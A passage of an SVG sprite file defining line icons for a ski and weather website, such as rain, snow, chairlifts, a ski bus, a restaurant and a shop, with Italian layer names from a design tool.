    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Linea 285" d="M128 91v74"/>
        <path data-name="Linea 286" d="M91 128h74"/>
    </g>
</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">

  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>

</symbol><symbol id="icon-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 179" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>
        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>
        <path data-name="Linea 320" d="M128 59v25"/>
    </g>
</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 219" d="M84 32v40"/>
        <path data-name="Linea 220" d="M84 116v108"/>
        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>
        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>
    </g>
</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>
        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>
        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-share" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>
        <path data-name="Linea 213" d="M128 152V40.029"/>
        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>
    </g>
</symbol><symbol id="icon-shop" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 225" d="M96 56v144"/>
        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>
    </g>
</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>
        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>
        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>
        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>
        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>
    </g>
</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>
        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>
        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>
        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>
    </g>
</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>
        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>
    </g>
</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">
    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
</symbol><symbol id="icon-snow" viewBox="0 0 256 256">
  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">
    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">
    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>



</symbol><symbol id="icon-summer" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 156" d="M128 36v-8"/>
        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>
        <path data-name="Linea 158" d="M36 128h-8"/>
        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>
        <path data-name="Linea 160" d="M128 220v8"/>
        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>
        <path data-name="Linea 162" d="M220 128h8"/>
        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>
    </g>
</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>
        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>
        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>
        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>
